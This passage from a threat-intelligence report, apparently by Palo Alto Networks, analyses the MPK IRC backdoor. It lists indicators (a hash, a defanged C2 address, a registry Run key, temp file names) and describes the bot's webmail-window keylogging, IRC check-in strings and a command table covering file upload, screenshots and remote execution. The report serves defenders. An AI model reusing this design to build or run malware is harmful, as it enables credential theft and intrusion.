



MPKBot
We also found a second IRC bot called MPK (SHA256: d08d737fa59edbea4568100cf83cff7bf930087aaa640f1b4edf48eea4e07b19) using an IP that a Retriever sample was hosted on as a C2 server instead. This MPK IRC bot is very similar to the MPK Trojan that used a custom C2 communications protocol, as discussed in the whitepaper by CheckPoint discussing a threat group called Rocket Kitten. We believe this version of the MPK Trojan is based on the same code base, as both the IRC version and the one discussed in the above white paper have considerable similarities from a behavior standpoint and both Trojan have direct code sharing between them.
From a behaviorial standpoint, both the IRC and custom protocol version of MPK save "tmp.vbs" and "tmp1.vbs" to the %TEMP% folder (both differed slightly but used the same variable names within the script) in order to copy the Trojan to its final location and to execute it. Both variants need to be executed with the command line argument "[2]" to avoid continually attempting to copy and execute the Trojan using the “tmp.vbs” and “tmp1.vbs” files. The two variants of MPK share the same registry key that the Trojan uses to automatically run each time the system starts, specifically:
[HKLM and HKCU]\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\explorer
Both MPK variants include key loggers that are extremely similar in functionality in addition to having the same strings used for headers within the key log file. The MPK IRC Bot monitors active application windows and writes the title of the open window along with the logged keystrokes to a file at “%temp%\Save.tmp”. The MPK Trojan also monitors specifically for windows that are likely to contain login forms for popular web-based email clients, such as titles that contain:
"Gmail -"
"Yahoo - login"
"Sign In -"
“Outlook.com -"
MPK will attempt to parse these window titles to identify the associated email address and record these to the log file using the following format:
/////////////
Mail Find <email address>
///////////
If the Trojan does not find the window titles associated with Gmail, Yahoo or Outlook, it saves the title to the "Save.tmp" file in the following format:
+++++++++++++
Window= <window title>
+++++++++++++
The major difference between the IRC variant and non-IRC variant of MPK is the C2 protocol used. The IRC variant creates a mutex named “mpk1” and attempts to connect to an IRC server at 45.58.37[.]142:6667. The MPK bot generates a random lowercase name and uses it to log into the IRC server. It then sends the following IRC commands:
NICK bxphzrjbxp
USER bxphzrjbxp bxphzrjbxp bxphzrjbxp bxphzrjbxp
To make sure it connected to the correct server, the Trojan checks for the message sent from the IRC server after the bot connects:
Welcome to the MpkNet IRC Network
The MPK bot does not join a specific IRC channel, instead sending private messages (PRIVMSG) to a user with the nick "mpk". After connecting to the IRC server, the MPK bot sends custom ping messages and provides an introduction via a “!Hello” message that contains the current logged in user of the infected host, if the user has administrator privileges, the hostname, the UUID of the system, and operating system version. Figure 7 shows the initial private messages sent from the MPK bot to the “mpk” account on the C2 server.

Figure 7 Initial private messages sent from MPK to the IRC C2 server
The commands available within the MPK IRC bot are called via a jump table, rather than a switch statement used in the custom protocol variant of MPK. The IRC variant of MPK has a command set (Table 2) that makes this an effective backdoor Trojan, specifically allowing the actors to steal credentials from the targeted system via keylogging, to navigate and interact with the file system, to run arbitrary commands, and to download and execute additional tools on the system.
| Command | Description |
| !Dir | Lists the contents of a specified directory |
| !Drives | Enumerates the storage drives attached to the system and their respective type. |
| !DeleteFile | Deletes a specified file |
| !NickChange | Changes the nickname that the Trojan uses to log into the C2 IRC server. Writes it to "nick435.tmp" for subsequent logins. |
| !ProcessList | List running processes, including their PID, parent PID, executable name and priority |
| !SendFileToServer | Uploads a specified file to the C2 server |
| !CaptureScreen | Takes a screenshot that it saves to a file and uploads to the C2 server. |
| !Hello | The Trojan introduces itself by sending the current username, if its an admin account or not, the computer name, the system UUID and the OS version. |
| !ProcessKill | Terminates a process based on PID |
| !RenameFileFolder | Renames a file or folder and returns a list of the containing folder to the C2 server. |
| !GetFileOfServer | Writes a file from the C2 server to a specified file |
| !ExecuteCommand | Uses the command prompt sub-process to execute commands and returns their results to the C2. |
| !ExeCuteFile | Executes a specified file using ShellExecuteA |
| !DeleteFileFolder | Deletes a file or a folder |
| !SendkeyLogToServer | Uploads the %TEMP%\Save.tmp file to the C2 server |
| !DeleteKeyloggerLog | Deletes the %TEMP%\Save.tmp file on the system |
Table 2 Commands available within MPK IRC Bot
Get updates from
Palo Alto
Networks!
Sign up to receive the latest news, cyber threat intelligence and research from us
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.